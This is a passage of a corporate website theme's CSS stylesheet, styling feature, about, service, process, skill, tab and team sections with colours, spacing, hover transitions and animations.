     z-index: 999;
}
.witr_feature_btn_3d a {
    border: 2px solid #fff;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 8px 33px;
    transition: all 0.5s ease 0s;
}
.witr_feature_btn_3d a:hover {
    background: #fff;
    color: #6f4c26;
}
/* ===== corporate 6 Feature Area CSS ===== */
.cp6_about_area {
    padding: 100px 0 70px;
}
.witr_cfeature8 {
    box-shadow: 0px 0px 54px 0px rgb(0 0 0 / 4%);
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 40px 40px 60px;
    background: #fff;
    border-radius: 10px;
}
.witr_cfeature8 .sub-item {
    padding: 0 5px;
}
.cp6_about_area .sub-item {
    position: relative;
    padding: 20px 10px 10px;
    -webkit-transition: .5s;
    transition: .5s;
}
.sub-item i, .sub-item i {
    font-size: 50px;
    height: auto;
    width: auto;
    border-radius: initial;
    line-height: normal;
    background: 0 0;
    border: none;
    color: #14b1bb;
}
.witr_cfeature8 .sub-item h3 {
    margin-top: 30px;
	margin:15px 0 10px;
}
.feature_btn a {
    -webkit-transition: .5s;
    transition: .5s;
    display: inline-block;
    padding: 9px 30px;
    font-size: 18px;
    font-weight: 600;
}
.feature_btn a {
    border: 1px solid #14b1bb;
    background: 0;
    margin-top: 10px;
}
.feature_btn a, .sub-item.sub-item-3 i {
    color: #14b1bb;
}
.feature_btn a:hover, .sub-item.sub-item-6:hover i {
    background: #14b1bb;
	color:#fff;
}
/* ===== corporate 9 Feature Area CSS ===== */
.cp9_feature_area {
    margin-top: 0;
    padding: 0 0 100px;
}
/* ===== corporate 10 Feature Area CSS ===== */
.cp10_feature_area {
    margin-top: 100px;
}
/* ===== 5. About Area CSS ===== */
.about_right_inner .witr_section_title_inner p {
    margin-top: 22px;
}
.about_right_inner .witr_section_title {
    padding-bottom: 20px;
}
.single_image_area {
    margin-bottom: 30px;
}
.single_image_area {
    margin-left: 15px;
}
.about_right_inner {
    padding-right: 38px;
}
.corporate_about_area {
    padding: 80px 0 70px;
}
 .all_icon_color i, .em-service2.sleft .em-service-icon {
    margin: 2px 10px 0 0;
}
.em-service-icon i {
    font-size: 50px;
	color: #14b1bb;
}
.witr_s_flex {
    display: flex;
}
.corporate_about_area .all_color_service, .corporate_about_area .service_top_image:after {
    padding: 0;
    background: none;
    box-shadow: none;
}
.corporate_about_area .em-service-title h3 {
    margin:0 0 11px;
}
.corporate_about_area .em-service-inner {
    margin-bottom: 5px;
}
.about_right_bottom_inner .em-service-title h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
.about_right_bottom_inner .em-service-desc p {
    font-size: 23px;
    font-weight: 700;
	color: #030925;
}
.about_right_bottom_inner .all_icon_color i {
    width: 60px;
    height: 60px;
    line-height: 60px;
	background-color: #14b1bb;
	text-align: center;
    border-radius: 50%;
	font-size:25px;
	color:#fff;
	display:inline-block
}
.about_right_bottom_inner .em-service-icon i {
    margin: 0 15px 0 0;
}
.about_right_bottom_inner .text_box {
    margin-top: 25px;
}
/* ===== About Area CSS ===== */
.corporate02_about_area .single_image_area {
    margin-left: 0;
}
.icon-list-icon+.icon-list-text {
    align-self: center;
    padding-left: 5px;
}
.icon-list-icon i {
    color: #14b1bb;
    font-size: 22px;
}
.about_list_inner {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
    padding-right: 65px;
}
.margin_witr {
    margin-right: -20px;
}
.corporate02_about_area .witr_button_area {
    margin-top: 52px;
}
.corporate02_about_area .witr_section_title {
    padding-bottom: 15px;
}
/* ===== About Area CSS ===== */
.corporate3_about_area {
    padding: 100px 0 70px;
}
/* ===== About Area CSS ===== */
.cp4_about_area .single_image_area {
    margin-left: 15px;
    margin-right: 20px;
}
.cp4_about_area .witr_section_title {
    padding-bottom: 12px;
}
.cp4_about_area .about_right_bottom_inner {
    margin: 42px 0 0;
    padding: 20px 0 0;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD82;
}
.cp4_about_area .em-service-title h3 {
    color: #030925;
    font-family: "Livvic",Sans-serif;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 5px;
}
.cp4_about_area .em-service-desc a{
	color: #14b1bb;
    font-size: 18px;
    font-weight: 400;
}
.cp4_about_area .service_top_text img {
    width: 60px;
    height: 60px;
    margin-right: 15px;
    margin-top: -6px;
}
/* ===== About Area CSS ===== */
.cp5_about_area {
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #DDDDDD7D;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 100px 0 90px;
}
.about_middle_inner {
    display: flex;
}
.about_middle_inner .witr_s_flex {
    display: inherit;
}
.about_middle_inner .em-service-icon i {
    font-size: 40px;
    margin-bottom: 10px;
    display: inline-block;
}
.cp5_about_area .witr_section_title {
    padding-bottom: 28px;
}
.cp5_about_area .about_right_inner {
    padding-right: 21px;
}
.cp5_about_area  .em-service-inner {
    margin-bottom: 5px;
    padding-right: 35px;
}
.cp5_about_area .about_right_bottom_inner .text_box {
    margin-top: 12px;
}
.cp5_about_area .about_right_bottom_inner .em-service-title h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 5px 0 5px;
}
/* ===== About Area CSS ===== */
.cp6_about_area {
    padding: 100px 0 70px;
}
.cp6_about_area .about_right_inner {
    padding-right: 45px;
    padding-left: 34px;
    margin-bottom: 40px;
}
.cp6_about_area .em-service-desc p {
    margin-bottom: 0px;
}
.cp6_about_area .witr_button_area {
    margin-top: 55px;
}
.cp6_about_area .witr_s_flex {
    margin-bottom: 15px;
}
/* ===== About Area CSS ===== */
.cp7_about_area .witr_button_area {
    margin-top: 30px;
}
.cp7_about_area .skill_witr_inner {
    padding: 25px 60px 70px 0;
}
.cp7_about_area .witr_section_title {
    padding-bottom: 4px;
}
.cp7_about_area {
    padding: 100px 0 20px;
}
.cp7_about_area .witr_section_title_inner p {
    width:100% !important;
}
/* ===== About Area CSS ===== */
.cp8_about_area {
    padding: 110px 0 120px;
}
.cp8_about_area .about_right_inner .witr_section_title_inner p {
    margin-top: 10px;
}
.cp8_about_area .em-service2.sleft {
    border-style: solid;
    border-width: 0 0 0 2px;
    border-color: #14b1bb;
    padding: 18px 30px 15px;
    border-radius: 5px;
    width: 48%;
}
.cp8_about_area .em-service-icon i {
    color: #14b1bb;
	font-size: 20px;
}
.cp8_about_area .em-service-title h3, .cp8_about_area .em-service-title h3 a {
    padding: 0;
    font-size: 16px;
    font-weight: 600;
    transition: .5s;
    margin-bottom: 8px;
}
.cp8_about_area .all_icon_color i, .cp8_about_area .em-service2.sleft .em-service-icon {
    margin: -2px 5px 0 0;
}
.cp8_about_area .em-service2:hover {
    background-color: #14b1bb;
	color:#fff;
}
 .cp8_about_area .all_color_service:hover h3, .cp8_about_area .all_color_service:hover h3 a, .cp8_about_area .all_color_service:hover p, .cp8_about_area .all_color_service:hover i, .cp8_about_area .all_color_service:hover .service_list_op a {
    color: #fff;
}
.cp8_about_area .about_witr_list_inner {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}
.cp8_about_area .about_right_inner .witr_section_title {
    padding-bottom: 15px;
}
.cp8_about_area .witr_button_area {
    margin-top: 50px;
}
/* ===== About Area CSS ===== */
.cp9_about_area {
    padding: 100px 0 70px;
}
.cp9_about_area .departmentList ul li a, .cp9_about_area .departmentList ul li span {
    font-size: 18px;
    display: block;
    padding: 8px 7px;
    margin-bottom: 1px;
}
.cp9_about_area .all_list_color ul li a i, .cp9_about_area .all_list_color ul li span i {
    color: #14b1bb;
    font-size: 15px;
    text-align: center;
    margin: 0 4px 0 0;
}
.cp9_about_area .departmentList h3 {
    margin-bottom: 25px;
}
.cp9_about_area .witr_button_area {
    margin-top: 40px;
}
.cp9_about_area .about_right_inner {
    padding-right: 45px;
}
/* ===== About Area CSS ===== */
.cp11_about_area .em-service-inner {
    margin-bottom: 5px;
}
.cp11_about_area {
    padding: 130px 0 100px;
}
/* ===== animation About Area CSS ===== */
.cp_animation_about_area {
    padding: 120px 0 40px;
}
.cp_animation_about_area .skill_witr_inner {
    padding: 7px 60px 70px 0;
}
.cp_animation_about_area .witr_section_title_inner p {
    margin-top: 25px;
}
.cp_animation_about_area .witr_section_title {
    padding-bottom: 18px;
}
/* ===== 6. Service Area CSS ===== */
.em_service_area {
    background-image: url(../../images/corporate/service1-bg.jpg);
    padding: 90px 0px 80px;
    background-size: cover;
}
.em_service_area .witr_section_title_inner h2,
.em_service_area .witr_section_title_inner h1,
.em_service_area .witr_section_title_inner h3{
    color: #fff;
}
.em_service_area .witr_section_title {
    position: relative;
    padding-bottom: 45px;
}
.em_single_service {
    border-radius: 5px 5px 5px 5px;
    padding: 60px 35px 10px 35px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 9%);
    text-align: center;
    transition: .9s;
    margin-bottom: 20px;
    border-style: solid;
    border-width: 1px;
    border-color: #194b4e;
    padding: 55px 40px 20px;
}
.service_icon i {
    color: #fff;
    font-size: 55px;
    transform: rotate(0deg);
    transition: .5s;
}
.service_inner_content h3 {
    padding: 20px 0px 0px 0px;
}
.service_inner_content h3 a {
    transition: .5s;
    margin-top: 0;
    display: inline-block;
    color: #fff;
}
.service_inner_content p {
    padding: 10px 0px 30px 0px;
    transition: .5s;
    color: #fff;
}
.em_single_service:hover {
    background-color: transparent;
    background: #14b1bb;
}
.em_single_service:hover .service_icon i,
.em_single_service:hover .service_inner_content h3,
.em_single_service:hover .service_inner_content h3 a,
.em_single_service:hover .service_inner_content p{
	color:#fff;
}
.service_page_pricing {
    margin-top: -315px;
    padding-bottom: 80px;
}
 .witr_all_pd0 {
    padding: 0 !important;
}
/* ===== Service Area CSS ===== */
.corporate02_service_area {
    background: #f8f9f9;
    padding: 100px 0 80px;
}
.corporate02_service_area .witr_section_title {
    padding-bottom: 28px;
}
.corporate02_service_area .service-item h3 {
    padding: 21px 0 15px;
}
.corporate02_service_area .service-item {
    padding: 62px 25px 45px;
    border-radius: 5px;
    margin-bottom: 20px;
}
/* ===== Service Area CSS ===== */
.corporate3_service_area {
    background: #F8F9F99C;
    padding: 90px 0 80px;
}
.corporate3_service_area .witr_section_title {
    padding-bottom: 45px;
}
.corporate3_service_area .service-item{
	transition:.5s;
}
.corporate3_service_area .all_color_service {
    border-style: solid;
    border-width: 2px;
    border-color: #f8f9f9;
    padding: 60px 40px 50px;
}
.corporate3_service_area .service-item:hover {
    border: 2px solid #14b1bb;
    background-color: #fff;
}
.corporate3_service_area .service-item:hover .text_box i {
    color: #14b1bb;
}
.corporate3_service_area .service-item:hover .text_box h3 {
    color: #030925;
}
.corporate3_service_area .service-item:hover .text_box p {
    color: #616161;
}
/* ===== Service Area CSS ===== */
.cp5_service_area {
    background-image: url(../../images/corporate/service-bg.png);
    padding: 165px 0 190px;
}
.cp5_service_area .em_single_service {
    background: #197B8282;
    border: none;
}
.cp5_service_area .em_single_service {
    box-shadow:none;
}
.cp5_service_area .em_single_service:hover {
    background-image: url(../../images/corporate/service-hover.png);
    background-position: center left;
    background-repeat: no-repeat;
    background-size: cover;
}
.cp8_service_area {
    background: none;
    padding: 0;
    margin-top: -168px;
}
.cp8_service_area .witr_section_title {
    padding-bottom: 40px;
}
.cp8_video_page {
    margin-top: 100px;
}
/* ===== Service Area CSS ===== */
.cp9_service_area {
    background: none;
    padding: 100px 0 72px;
}
.witr_service_10 .serIcon i {
    line-height: 1;
	color: #14b1bb;
    font-size: 55px;
}
.detail_SS h3 {
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 8px;
}
.service_list_op ul {
    display: table-cell;
    padding: 0;
}
.service_list_op ul li i {
    color: #14b1bb;
}
.service_list_op ul i {
    margin-right: 15px;
}
.service_list_op ul li {
    list-style: none;
    margin-bottom: 7px;
}
.witr_service_10 .service-btn a {
    padding: 12px 30px;
    margin-top: 25px;
    border: none;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 5%);
    background-color: #00000000;
    border-style: none;
    color: #14b1bb;
}
.witr_service_10 .service-btn a:hover{
	background-color: #14b1bb;
	color:#fff;
}
.witr_service_10 {
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
    padding: 40px 30px 50px;
    position: relative;
    margin-bottom: 20px;
}
.witr_service_10:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 3px;
    height: 0%;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_service_10:before {
    background: #14b1bb;
}
.witr_service_10:hover:before {
    height: 40%;
}
/* ===== Service Area CSS ===== */
.cp10_service_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 112px 0 90px;
}
.cp10_service_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_service_11 {
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%);
    padding: 0;
    margin-bottom: 30px;
}
.service_top_image {
    position: relative;
}
.wirt_detail_texti {
    padding: 15px 30px 10px;
    text-align: left;
	background: #14b1bb;
}
.wirt_detail_icon {
    float: left;
    margin-right: 8px;
}
.wirt_detail_icon i {
    font-size: 45px;
	color: #fff;
}
.wirt_detail_title {
    overflow: hidden;
}
.wirt_detail_icon i, .wirt_detail_title h2, .wirt_detail_title h3, .wirt_detail_title h3 a {
    color: #fff;
}
.wirt_detail_title h2 {
    font-size: 17px;
}
.wirt_detail_content {
    padding: 25px 30px 20px;
}
.witr_service_11 .service_list_op {
    margin-bottom: 15px;
}
.service_list_op ul {
    display: table-cell;
    padding: 0;
}
.service_list_op ul li {
    list-style: none;
    margin-bottom: 7px;
}
.service_list_op ul i {
    margin-right: 15px;
}
.service-btn {
    position: relative;
}
.witr_11_btn.witr_sbtn_s8 a {
    border-radius: 30px;
    bottom: 0;
    left: 0;
    transform: scaleX(0);
    transform-origin: left;
    opacity: 0;
    z-index: 99;
    transition: 1s;
}
.Screenshots .dnSlide-main .dnSlide-btn, .pluse_btn_slick span, .witr_11_btn.witr_sbtn_s8 a, .witr_sbtn_s8 a i {
    background: #14b1bb;
	color: #fff;
}
.pluse_btn_slick {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    -webkit-transition: 1s;
    transition: 1s;
}
.pluse_btn_slick span {
    font-size: 17px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
}
.wirt_detail_content {
    padding: 25px 30px 20px;
}
.wirt_detail_title h3 a:hover {
    color: #222;
}
.witr_service_11:hover .witr_11_btn.witr_sbtn_s8 a {
    opacity: 1;
    transform: scaleX(1);
}
.witr_sbtn_s8 a {
    padding: 12px 30px;
    position: relative;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    text-align: center;
}
/* ===== Service Area CSS ===== */
.cp_animation_service_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 110px 0 100px;
}
.cp_animation_service_area .witr_animate_content h1 {
    font-size: 40px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px;
}
.cp_animation_service_area .witr_animate_content h1 span {
    -webkit-text-stroke-color: #14b1bb;
    -webkit-text-fill-color: #14b1bb;
    -webkit-text-stroke-width: 0px;
}
.cp_animation_service_area .cd-headline.clip span {
    padding: 0;
    display: inline-block;
    margin: 0 auto;
}
.cp_animation_service_area .witr_section_title {
    padding-bottom: 0;
}
.service_overflow_inherit.witr_service2 {
    overflow: inherit;
    margin-bottom: 20px;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
	position:relative;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.wbutton_top_service_icon {
    position: absolute;
    top: 10px;
    right: 76px;
}
.wbutton_top_service_icon a{
	font-size:25px;	
	position: relative;
	z-index: 1;
}
.wbutton_top_service_icon a::before {
    content: '';
    position: absolute;
    height: 130px;
    width: 130px;
    background: #fff;
    right: -58px;
    z-index: -1;
    transform: rotate(-45deg);
    top: -88px;
    border-radius: 0px 50px;
    transition: .5s;
}
.witr_service2:hover .wbutton_top_service_icon a{
    color: #fff;
}
/* witr_service2_icon_bottom */
.witr_servicetwo_text {
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 9%);
    padding: 57px 30px 30px;
    position: relative;
    background: #fff;
    z-index: 1;
}
.witr_servicetwo_text::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
	transition:.5s;
	background: #222429;
	height: 0;
}
.witr_service2:hover .witr_servicetwo_text::before {
    bottom: 0;
    height: 100%;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
    background: url(https://themexbd.com/htmlpv/poket/assets/images/corporate/service-shape-hover.png) no-repeat bottom right;
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.witr_service2:hover .witr_servicetwo_text::after {
	opacity:1;
}
.witr_servicetwo_text h3{
	margin-bottom:10px;
}
.witr_servicetwo_text h3,
.witr_servicetwo_text h3 a,
.witr_servicetwo_text p,
.witr_servicetwo_text a{
	transition:.5s;
}
.witr_service2:hover .witr_servicetwo_text h3,
.witr_service2:hover .witr_servicetwo_text h3 a,
.witr_service2:hover .witr_servicetwo_text p,
.witr_service2:hover .witr_servicetwo_text a{
	color:#fff;
}
.witr_service2_icon_bottom {
    position: absolute;
    padding: 17px 35px 17px 23px;
    top: -35px;
    left: 30px;
    filter: drop-shadow(0px 0px 35px rgba(0,0,0,.08));
    z-index: 1;
	line-height: 1;
}
.witr_service2_icon_bottom::before {
    content: '';
    position: absolute;
    background: #fff;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    clip-path: polygon(0 1%, 85% 0, 100% 100%, 0% 100%);
    border-radius: 10px 26px 10px 10px;
    transition: .5s;
	z-index: 1;	
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
}
.witr_service2:hover .witr_service2_icon_bottom i{
    color: #fff;	
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
    color: #ff3d00;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
    background: url(../../images/corporate/service-shape-hover2.png) no-repeat bottom right;
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.wbutton_top_service_icon a, .witr_service2_icon_bottom i, .witr_service_10 .service-btn a, .witr_servicetwo_text a {
    color: #14b1bb;
}
.poly_text_box:hover .service_icon_box::before, .wirt_detailb_icon i:hover, .witr_service2:hover .wbutton_top_service_icon a::before, .witr_service2:hover .witr_service2_icon_bottom::before {
    background: #14b1bb;
}

/* ===== 7. Process Area CSS ===== */
.corporate_process_area {
    padding: 0 0px 50px;
}
.corporate_process_area .sub-item h3 {
    margin: 15px 0 10px;
}
.corporate_process_area .all_feature_color p {
    padding: 0 48px;
}
.corporate_process_area .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.witr_feature_13 {
    margin-bottom: 40px;
}
/* ===== Process Area CSS ===== */
.corporate2_process_area {
    padding: 90px 0 50px;
}
.corporate2_process_area .witr_feature_13 .sub-item i {
    position: relative;
    height: 95px;
    width: 95px;
    line-height: 95px;
    color: #fff;
    background: #14b1bb;
    display: inline-block;
    border-radius: 100%;
    font-size: 30px;
}
.corporate2_process_area .witr_feature_13.sub-border-2:hover .sub-item i {
    background: #0a0a0a;
}
/* ===== Process Area CSS ===== */
.cp6_process_area {
    padding: 92px 0 45px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #DDDDDDA1;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
}
/* ===== Process Area CSS ===== */
.cp9_process_area {
    padding: 0 0px 60px;
}
.cp9_process_area .sub-item {
    padding: 60px 0 30px;
    border-style: solid;
    border-width: 1px;
    border-color: #14B1BB40;
    border-radius: 5px;
	transition:.5s;
}
.cp9_process_area .sub-item:hover {
    border-style: solid;
    border-color: #14b1bb;
}
/* ===== 8. Skill Area CSS ===== */
.corporate_skill_area{
	background-image:url(../../images/corporate/skill-bg.jpg);
	background-position: center center;
    background-size: cover;
}
.corporate_skill_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_title2 {
    margin-bottom: -5px;
}
.skill_witr_inner {
    padding: 90px 25px 70px 0;
}
.witr_single_progress {
    overflow: hidden;
    margin-bottom: 20px;
}
.progress {
    display: flex;
    height: 6px;
    background-color: #e9ecef;
}
.progress-bar {
    background:#14b1bb;
}
.witr_progress-style2 .progress-bar {
    position: relative;
    text-align: left;
    line-height: 4px;
    border-radius: 0;
    box-shadow: none;
}
.witr_progress-style2 {
    overflow: visible;
    position: relative;
    margin-top: 7px;
    box-shadow: none;
    background: #e9ecef;
    border-radius: 30px;
    margin-bottom: 10px;
}
.witr_progress-style2 + .witr_progress-style2 {
	margin-top: 60px;
}
.witr_progress-style2 .progress-bar {
    position: relative;
    text-align: left;
    border-radius: 7px;
    line-height: 25px;
    box-shadow: none;
    height: 6px;
}
.witr_title6 .witr_label {
	left: 2px;
	top: 8px;
	color: #272727;
	font-size: 16px;
	font-weight: 600;
}
.witr_progress-style2 .witr_percent {
    position: absolute;
    right: 0;
    font-weight: 700;
    font-size: 16px;
    top: -28px;
}
.witr_progress-style2 .witr_percent {
    color: #272727;
}
.witr_title6 {
    margin-top: 20px;
}
 .witr_label {
    color: #030925;
}
.witr_title2 .witr_label {
    font-size: 17px;
    font-weight: 700;
}
/* ===== Skill Area CSS ===== */
.corporate2_skill_area {
    background-image: url(../../images/corporate/skill-bg-11.jpg);
}
/* ===== Skill Area CSS ===== */
.corporate3_skill_area {
    background-image: none;
}
.corporate3_skill_area .single_image_area {
    margin-bottom: 0;
}
.corporate3_skill_area .skill_witr_inner {
    padding: 90px 25px 70px 0;
    box-shadow: 0px 0px 73px 0px rgb(0 0 0 / 7%);
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 100px 50px 74px 40px;
    background: #fff;
    border-radius: 10px 0 0 10px;
    margin-left: 30px;
}
.corporate3_skill_area .single_image_area {
    margin-left: 0;
}
/* ===== Skill Area CSS ===== */
.cp5_skill_area {
    background-image: none;
    padding: 100px 0 70px;
    background: #f8f9f9;
}
.cp5_skill_area .single_image_area {
    margin-left: 5px;
    margin-right: 20px;
}
.cp5_skill_area  .skill_witr_inner {
    padding: 28px 70px 0px 0;
}
/* ===== Skill Area CSS ===== */
.cp9_skill_area {
    padding: 100px 0 0;
}
.cp9_skill_area {
    background-image: none;
}
.cp9_skill_area .skill_witr_inner {
    padding: 0 0 0 25px;
}
.cp9_skill_area .witr_button_area {
    margin-top: 45px;
}
.cp9_skill_area .witr_section_title {
    padding-bottom: 10px;
}
/* ===== Skill Area CSS ===== */
.cp10_skill_area {
    padding: 120px 0 90px;
}
/* ===== 9. Tab Area CSS ===== */
.corporate_tab_area {
    padding: 90px 0 100px;
}
.corporate_tab_area .single_image_area {
    margin-left: 5px;
	position:relative;
}
.corporate_tab_area .witr_section_title {
    padding-bottom: 15px;
}
 .tab_left_content_inner .witr_section_title_inner h3{
	font-size:35px;
}
.witr_widget_list {
    margin-bottom: 25px;
}
.corporate_tab_area .witr_section_title_inner p {
    margin-top: 28px;
}
.witr_taba_style1 .nav-tabs .nav-link {
    border: 0;
    border-radius: 5px;
    font-size: 22px;
    padding: 36px 70px;
    position: relative;
    box-shadow: 0 0 25px 2px rgba(196,206,213,.2);
    -webkit-transition: .5s;
    transition: .5s;
    color: #030925;
}
.witr_adv_tab_menu {
    border-style: default;
    padding: 15px 0 70px;
}
.nav-tabs {
    border-bottom: none;
    justify-content: space-between;
}
.witr_taba_style1 .nav-tabs .nav-link {
    background: #fff;
}
 .nav-tabs i {
    color: #14b1bb;
    font-size: 30px;
}
.witr_taba_style1 .nav-tabs span {
    display: block;
    float: left;
    margin: 0 15px;
}
.nav-tabs .nav-link:hover, .witr_taba_style1 .nav-tabs .nav-item.show .nav-link, .witr_taba_style1 .nav-tabs .nav-link.active {
    background: #14b1bb;
}
 .nav-tabs .nav-link.active, .nav-tabs .active i {
    color: #fff;
}
 .nav-tabs .nav-link:hover, .nav-tabs .nav-item:hover i {
    color: #fff;
}
.witr_adv_tab_content {
    border-style: solid;
    border-width: 1px;
    border-color: #f2f2f2;
    padding: 60px 38px 60px 40px;
}
.border_radius .single_image img {
    border-radius: 10px;
    transition: .5s;
}
.witr_adv_tab_area {
    padding: 0 35px 0;
}
.witr_widget_list i {
    color: #14b1bb;
    font-size: 22px;
	background:none;
}
.witr_list_icon {
    margin: 0 9px 2px 0;
    padding: 0;
}
.witr_widget_list ul li, .witr_widget_list ul li a {
    list-style: none;
    display: -ms-flexbox;
    display: flex;
    align-items: baseline;
}
/* video button css */
 .tx_svd_icon {
    font-size: 25px;
    background-color: #14b1bb;
}
.witr_swiper_area .tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    border-radius: 100%;
    display: inline-block;
    text-align: center;
    -webkit-animation: witr-shadow 1s linear infinite;
    animation: witr-shadow 1s linear infinite;
    -webkit-transition: .5s;
}
@-webkit-keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}
 .tx_svd_icon i {
    color: #FFFFFF;
}
.witr_swiper_area .text-left .slider_vd_icon {
    right: 333px;
    top: 319px;
}
.witr_all_color_v, .witr_videobg_image:before {
    background-image: url("../../images/corporate/tab-thumb1.jpg");
    background-position: center center;
    background-size: cover;
}
 .witr_all_color_v {
    padding: 170px 0;
	width:100%;
}
/* ===== Tab Area CSS ===== */
.corporate3_tab_area{
	background-image: url(../../images/corporate/tab-bg-12.jpg);
    background-position: center center;
    background-size: cover;
}  
.corporate3_tab_area .tx_svd_icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
} 
.corporate3_tab_area .witr_section_title {
    padding-bottom: 35px;
}
.corporate3_tab_area .witr_section_title_inner h2, .corporate3_tab_area .witr_section_title_inner h1, .corporate3_tab_area .witr_section_title_inner h3 {
    color: #fff;
}
.corporate3_tab_area .nav-tabs .nav-link {
    color: #fff;
    background-color: #50515180;
    border-style: default;
    box-shadow: 0px 0px 70px 0px rgba(0,0,0,.14);
}
.corporate3_tab_area .nav-tabs i {
    color: #fff;
    font-size: 30px;
}
.corporate3_tab_area .witr_section_title_inner p {
    color:#fff;
}
.corporate3_tab_area .witr_widget_list span {
    color: #fff;
}
.corporate3_tab_area .witr_widget_list i {
    color: #fff;
}
.corporate3_tab_area .tab_left_content_inner .witr_section_title {
    padding-bottom: 20px;
}
.corporate3_tab_area .witr_adv_tab_content {
    border-style: solid;
    border-width: 1px;
    border-color: #444443;
}
/* ===== Tab Area CSS ===== */
.cp4_tab_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD91;
}
/* ===== Tab Area CSS ===== */
.cp7_tab_area {
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #DDDDDD85;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 110px 0 40px;
}
.cp7_tab_area .witr_adv_tab_content {
    padding: 60px 10px 60px 10px;
}
.cp7_tab_area .witr_adv_tab_content {
    border:none;
}
.cp7_tab_area .witr_section_title {
    padding-bottom: 37px;
}
.cp7_tab_area .nav-tabs .nav-link {
    padding: 24px 57px;
}
.cp7_tab_area .witr_taba_style1 .nav-tabs .nav-link {
    margin-right: 15px;
}
.cp7_tab_area .nav-tabs {
    border-bottom: none;
    justify-content: center;
}
.cp7_tab_area .corporate02_service_area {
    background: none;
    padding: 0px 0 0px;
}
.cp7_tab_area .service-item {
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
	padding: 62px 33px 45px;
}
.cp7_tab_area .witr_adv_tab_area {
    padding: 0 0px 0;
}
.cp7_tab_area .witr_adv_tab_menu {
    border-style: default;
    padding: 15px 0 5px;
}
.witr_sstyle_9 .text_box i {
    display: inline-block;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 50%;
    line-height: 80px;
    font-size: 30px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
	background: #14b1bb;
	color:#fff;
}
.witr_sstyle_9:hover .text_box i {
    background: #fff;
	color: #14b1bb;
}
.witr_sstyle_9 {
    position: relative;
    z-index: 1;
    transition: .5s;
}
.witr_sstyle_9:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    content: "";
    z-index: -1;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_sstyle_9:before {
    background: #14b1bb;
}
.witr_sstyle_9:hover:before {
    width: 100%;
    height: 100%;
    border-radius: 0;
	
}
.cp7_tab_area .witr_sstyle_9.service-item:hover {
    background-color:transparent;
}
.witr_sstyle_9 .text_box  h3:hover {
    color: #0a0a0a;
}
/* ===== 10. Team Area CSS ===== */
.corporate_team_area {
    padding: 90px 0px 180px;
    background-image: url(../../images/corporate/team-bg.jpg);
    background-size: cover;
}
.corporate_team_area .witr_team_content15 {
    padding: 6px 30px 22px;
}
.corporate_team_area .witr_section_title_inner p {
    width: 60%;
    margin-right: auto;
    margin-left: auto;
}
